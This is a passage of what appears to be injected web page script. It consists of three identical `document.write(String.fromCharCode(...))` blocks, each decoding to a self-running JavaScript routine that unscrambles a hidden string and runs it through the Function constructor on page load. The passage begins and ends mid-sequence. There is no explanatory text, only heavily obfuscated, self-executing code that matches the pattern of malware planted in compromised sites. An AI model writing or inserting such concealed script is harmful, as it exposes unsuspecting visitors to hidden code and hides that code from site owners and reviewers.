harCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,